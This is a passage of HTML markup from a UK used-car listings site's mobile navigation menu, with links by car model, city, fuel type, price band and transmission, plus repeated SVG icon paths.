9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li 